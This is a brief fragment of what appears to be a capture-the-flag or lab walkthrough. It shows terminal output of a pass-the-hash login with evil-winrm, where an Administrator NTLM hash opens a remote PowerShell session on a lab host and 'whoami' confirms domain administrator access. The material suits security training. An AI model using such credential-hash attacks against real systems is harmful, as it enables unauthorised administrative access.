 └─# evil-winrm -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98e' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>